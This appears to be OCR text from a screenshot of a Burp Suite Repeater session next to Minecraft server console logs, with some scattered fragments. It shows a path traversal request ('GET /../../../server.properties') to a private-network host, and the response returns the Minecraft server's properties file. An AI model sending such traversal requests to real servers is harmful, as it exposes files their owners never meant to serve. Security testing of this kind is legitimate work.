 Page not found (404)
192.168.178.51:40
C:\Windows\system32\cmd.exe
[16:45:41 INFO]: Experience Merge Radius: 3.0
[16:45:41 INFO]: Max Entity Collisions: 8
[16:45:41 INFO]: Custom Map Seeds:  Village: 10387312 Feature: 14357617
[16:45:41 INFO]: Cactus Growth Modifier: 100%
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.178.51:40 ?
Request
Raw Headers Hex
GET /../../../server.properties HTTP/1.1
Host: 192.168.178.51:40
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: de,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 19 Mar 2019 15:52:11 GMT
Content-length: 745
#Minecraft server properties
#Tue Mar 19 16:42:48 CET 2019
generator-settings=
op-permission-level=4
allow-nether=true
resource-pack-hash=
level-name=world
enable-query=false
allow-flight=false
announce-player-achievements=true
server-port=25565
max-world-size=29999984
level-type=DEFAULT
enable-rcon=false
level-seed=
force-gamemode=false
server-ip=
network-compression-threshold=256
max-build-height=256
? < + > Type a search term 0 matches
822 bytes | 7 millis
und
ymore!
here<-
16:54
19.03.2019